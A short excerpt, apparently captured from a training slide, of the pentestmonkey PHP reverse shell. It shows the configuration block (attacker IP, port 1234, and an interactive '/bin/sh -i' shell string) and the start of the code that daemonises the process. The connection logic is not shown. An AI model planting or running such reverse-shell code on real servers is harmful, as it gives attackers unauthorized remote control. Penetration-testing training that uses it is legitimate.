 42 //
43 // Usage
44 // ─────
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.6.120';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
SkillsBuild
TRAINING